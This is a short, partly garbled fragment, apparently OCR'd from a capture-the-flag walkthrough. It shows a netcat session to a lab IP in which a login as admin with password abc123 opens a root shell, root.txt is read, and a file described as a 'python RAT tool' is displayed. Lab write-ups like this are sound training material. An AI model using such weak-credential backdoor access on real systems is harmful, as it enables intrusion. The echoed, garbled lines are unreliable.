 $ nc 10.10.210.118 8000
admin
Password:
abc123
Welcome Admin!!! Type "shell" to begin
shell
# ls
cals
pyrat.py  root.txt  snap
# cat root.txt
cacat root.txt
# rat.py
cat pyrat.py
# Made by josemlwdf@github.com
# Pyrat.py is a "python RAT tool" designed to be used on